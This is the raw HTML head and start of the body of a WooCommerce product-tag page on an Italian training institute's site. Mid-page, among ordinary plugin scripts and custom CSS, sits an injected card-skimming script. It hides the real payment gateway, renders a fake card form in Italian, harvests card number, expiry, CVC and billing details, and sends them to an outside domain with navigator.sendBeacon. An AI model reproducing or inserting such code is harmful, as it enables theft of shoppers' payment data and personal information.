var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v2/product_tag/1778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url();--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/tcb/editor/css/images/featured_image.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="archive tax-product_tag term-post-graduate-course-in-health-management-and-coordination term-1778 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-no-sidebar elementor-default elementor-kit-25" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
